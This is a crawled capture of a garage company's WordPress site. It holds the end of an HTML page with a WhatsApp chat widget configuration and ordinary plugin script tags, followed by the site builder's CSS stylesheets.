3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=12064827605","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f58d38a2f1","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
</script>
<script defer src="https://garageplusnw.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01698585535" id="chaty-front-end-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.17.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://garageplusnw.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://garageplusnw.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/garageplusnw.com\/wp-admin\/admin-ajax.php","nonce":"da3d3d0981","urls":{"assets":"https:\/\/garageplusnw.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/garageplusnw.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/garageplusnw.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://garageplusnw.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768999100 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://garageplusnw.com/wp-content/uploads/elementor/css/post-22.css?ver=1768565732
body_size: 1022
content:
.elementor-22 .elementor-element.elementor-element-1dc61349{padding:50px 15px 0px 15px;}.elementor-22 .elementor-element.elementor-element-4caf365d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22 .elementor-element.elementor-element-8e4a8f7{--divider-border-style:solid;--divider-color:var( --e-global-color-91a1f26 );--divider-border-width:3px;}.elementor-22 .elementor-element.elementor-element-8e4a8f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-22 .elementor-element.elementor-element-8e4a8f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-22 .elementor-element.elementor-element-8e4a8f7 .elementor-divider__text{color:var( --e-global-color-1a3caf0 );font-size:40px;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-20557073{font-family:"Oswald", Sans-serif;font-size:24px;font-weight:400;}.elementor-22 .elementor-element.elementor-element-f895514{--display:flex;--padding-top:25px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-add0a75 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:32px;font-weight:600;}.elementor-22 .elementor-element.elementor-element-08587d7 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-08587d7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:32px;font-weight:600;}.elementor-22 .elementor-element.elementor-element-d682f4f .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-d682f4f .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-d682f4f .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3802fff > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3802fff .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:32px;font-weight:600;}.elementor-22 .elementor-element.elementor-element-5781e76 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:var( --e-global-color-1a3caf0 );}.elementor-22 .elementor-element.elementor-element-29d3511 .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-29d3511 .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-29d3511 .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cc9035e > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cc9035e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:var( --e-global-color-1a3caf0 );}.elementor-22 .elementor-element.elementor-element-728a2d9 .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-728a2d9 .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-728a2d9 .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-2c7c6d7 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-2c7c6d7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:var( --e-global-color-1a3caf0 );}.elementor-22 .elementor-element.elementor-element-32503d3 .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-32503d3 .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-32503d3 .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-f968c8d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-f968c8d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:var( --e-global-color-1a3caf0 );}.elementor-22 .elementor-element.elementor-element-e489afc .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-e489afc .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-e489afc .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-8027654 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-8027654 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:var( --e-global-color-1a3caf0 );}.elementor-22 .elementor-element.elementor-element-877fd80 .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-877fd80 .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-877fd80 .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cadfa77 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cadfa77 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:var( --e-global-color-1a3caf0 );}.elementor-22 .elementor-element.elementor-element-790b700 .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-790b700 .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-790b700 .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3d7521d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3d7521d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:var( --e-global-color-1a3caf0 );}.elementor-22 .elementor-element.elementor-element-9e4ed29 .htmega-table-style .elementor-repeater-item-b60ec63{background-color:#6EC1E4;}.elementor-22 .elementor-element.elementor-element-9e4ed29 .htmega-table-style .dataTables_wrapper{background-color:var( --e-global-color-982e4ee );}.elementor-22 .elementor-element.elementor-element-9e4ed29 .htmega-table-style{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-8e4a8f7 .elementor-divider-separator{width:100%;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-8e4a8f7 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-8e4a8f7 .elementor-divider__text{font-size:32px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://garageplusnw.com/wp-content/uploads/elementor/css/post-62.css?ver=1768565183
body_size: 2420
content:
.elementor-62 .elementor-element.elementor-element-62ba254{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-69f33eb{width:auto;max-width:auto;}.elementor-62 .elementor-element.elementor-element-69f33eb img{width:70%;}.elementor-62 .elementor-element.elementor-element-d7d64b4{width:auto;max-width:auto;}.elementor-62 .elementor-element.elementor-element-d7d64b4 img{width:70%;}.elementor-62 .elementor-element.elementor-element-6fb358b{width:auto;max-width:auto;}.elementor-62 .elementor-element.elementor-element-6fb358b img{width:70%;}.elementor-62 .elementor-element.elementor-element-0a5998d{width:auto;max-width:auto;}.elementor-62 .elementor-element.elementor-element-0a5998d img{width:70%;}.elementor-62 .elementor-element.elementor-element-dc4b90f{width:auto;max-width:auto;}.elementor-62 .elementor-element.elementor-element-dc4b90f img{width:70%;}.elementor-62 .elementor-element.elementor-element-dc3c3f9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-62 .elementor-element.elementor-element-dc3c3f9:not(.elementor-motion-effects-element-type-background), .elementor-62 .elementor-element.elementor-element-dc3c3f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4e9b9dc );}.elementor-62 .elementor-element.elementor-element-e070cf0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-62 .elementor-element.elementor-element-e070cf0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-62 .elementor-element.elementor-element-624d253 > .elementor-widget-container{margin:0px 0px -33px 0px;}.elementor-62 .elementor-element.elementor-element-624d253{z-index:999;}.elementor-62 .elementor-element.elementor-element-f0e4eb9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-62 .elementor-element.elementor-element-f0e4eb9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-2a3f115 );}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-982e4ee );fill:var( --e-global-color-982e4ee );padding-left:9px;padding-right:9px;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B30505;}.elementor-62 .elementor-element.elementor-element-28d49a5 .e--pointer-framed .elementor-item:before,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .e--pointer-framed .elementor-item:after{border-color:#B30505;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#B30505;}.elementor-62 .elementor-element.elementor-element-28d49a5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#B30505;}.elementor-62 .elementor-element.elementor-element-28d49a5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a, .elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-menu-toggle{color:#000000;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:none;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-menu-toggle:hover{color:#000000;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a.highlighted{background-color:#F4F4F4;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#DFDFDF;border-bottom-width:1px;}.elementor-62 .elementor-element.elementor-element-28d49a5 div.elementor-menu-toggle{color:var( --e-global-color-982e4ee );}.elementor-62 .elementor-element.elementor-element-28d49a5 div.elementor-menu-toggle svg{fill:var( --e-global-color-982e4ee );}.elementor-62 .elementor-element.elementor-element-28d49a5 div.elementor-menu-toggle:hover{color:var( --e-global-color-982e4ee );}.elementor-62 .elementor-element.elementor-element-28d49a5 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-982e4ee );}.elementor-62 .elementor-element.elementor-element-2b824e7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-62 .elementor-element.elementor-element-2b824e7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-62 .elementor-element.elementor-element-b060766{width:var( --container-widget-width, 40.206% );max-width:40.206%;--container-widget-width:40.206%;--container-widget-flex-grow:0;text-align:right;}.elementor-62 .elementor-element.elementor-element-b060766 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-b060766.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-62 .elementor-element.elementor-element-b060766 .elementor-heading-title{font-size:23px;font-weight:500;color:var( --e-global-color-982e4ee );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button{background-color:transparent;font-size:19px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #E10101 0%, #C50101 100%);box-shadow:0px 0px 2px 0px rgba(39.046875, 39.046875, 39.046875, 0.5);border-style:none;border-radius:35px 35px 35px 35px;padding:9px 21px 9px 19px;}.elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button:hover, .elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #E10101 0%, #E10101 100%);}.elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button-content-wrapper{flex-direction:row;}.elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button:hover svg, .elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-62 .elementor-element.elementor-element-62ba254{--content-width:250px;}.elementor-62 .elementor-element.elementor-element-e070cf0{--width:12%;}.elementor-62 .elementor-element.elementor-element-f0e4eb9{--width:61%;}.elementor-62 .elementor-element.elementor-element-2b824e7{--width:27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-62 .elementor-element.elementor-element-e070cf0{--width:157.888px;}.elementor-62 .elementor-element.elementor-element-f0e4eb9{--width:254.4px;}.elementor-62 .elementor-element.elementor-element-2b824e7{--width:322.325px;}}@media(max-width:1024px){.elementor-62 .elementor-element.elementor-element-dc3c3f9{--padding-top:1vw;--padding-bottom:1vw;--padding-left:2vw;--padding-right:02vw;}.elementor-62 .elementor-element.elementor-element-624d253 > .elementor-widget-container{margin:-24px 0px -37px 0px;}.elementor-62 .elementor-element.elementor-element-624d253{z-index:2;}.elementor-62 .elementor-element.elementor-element-28d49a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 14px;}.elementor-62 .elementor-element.elementor-element-28d49a5{z-index:1;--nav-menu-icon-size:29px;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a{padding-left:220px;padding-right:220px;padding-top:27px;padding-bottom:27px;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-62 .elementor-element.elementor-element-b060766 .elementor-heading-title{font-size:20px;}.elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button{font-size:18px;}}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-62ba254{--content-width:200px;--flex-wrap:nowrap;}.elementor-62 .elementor-element.elementor-element-69f33eb img{width:70%;}.elementor-62 .elementor-element.elementor-element-d7d64b4 img{width:70%;}.elementor-62 .elementor-element.elementor-element-6fb358b img{width:70%;}.elementor-62 .elementor-element.elementor-element-0a5998d img{width:70%;}.elementor-62 .elementor-element.elementor-element-dc4b90f img{width:70%;}.elementor-62 .elementor-element.elementor-element-dc3c3f9{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-62 .elementor-element.elementor-element-e070cf0{--width:40%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:7px;}.elementor-62 .elementor-element.elementor-element-624d253 > .elementor-widget-container{margin:-1px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-624d253{z-index:5;text-align:left;}.elementor-62 .elementor-element.elementor-element-624d253 img{max-width:100%;}.elementor-62 .elementor-element.elementor-element-f0e4eb9{--width:60%;}.elementor-62 .elementor-element.elementor-element-28d49a5 > .elementor-widget-container{padding:0px 0px 0px 7px;}.elementor-62 .elementor-element.elementor-element-28d49a5{z-index:3;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--dropdown a{padding-left:57px;padding-right:57px;padding-top:20px;padding-bottom:20px;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-62 .elementor-element.elementor-element-28d49a5 .elementor-menu-toggle{border-width:0px;}.elementor-62 .elementor-element.elementor-element-2b824e7{--width:100%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--z-index:1;}.elementor-62 .elementor-element.elementor-element-b060766{text-align:center;}.elementor-62 .elementor-element.elementor-element-b060766 .elementor-heading-title{font-size:17px;}.elementor-62 .elementor-element.elementor-element-8f7b955 .elementor-button{font-size:17px;padding:6px 14px 6px 14px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://garageplusnw.com/wp-content/uploads/elementor/css/post-365.css?ver=1768565183
body_size: 1713
content:
